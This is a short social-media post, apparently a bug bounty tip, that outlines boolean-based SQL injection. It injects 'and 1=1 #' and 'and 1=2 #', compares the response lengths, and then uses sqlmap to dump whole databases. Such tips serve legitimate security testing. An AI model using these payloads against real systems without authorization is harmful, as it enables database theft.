 mOhamedd7w's tweet photo. SQLi..
1. original parameter --> content-length:9230
2. inject: and 1=1 #    --> content-length:9230
3. inject: and 1=2 #    --> content-length:4766
4. Now, sqlmap turn  --> Dump the whole databases

#bugbountytip  #bugbounty #Pentesting https://t.co/v5ZQNpejk0